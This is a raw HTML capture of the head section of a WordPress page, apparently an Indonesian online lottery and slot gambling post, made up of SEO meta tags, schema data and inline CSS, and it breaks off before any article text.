

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/
body_size: 19960
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu</title>
	<meta name="description" content="Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu" />
	<link rel="canonical" href="https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu" />
	<meta property="og:description" content="Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu" />
	<meta property="og:url" content="https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-25T08:02:35+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/#article","isPartOf":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu","datePublished":"2023-03-25T08:02:35+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/"},"wordCount":2013,"commentCount":0,"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/","url":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/","name":"Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/#primaryimage"},"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-25T08:02:35+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu","breadcrumb":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore Kapuas Hulu"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kapuas-hulu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 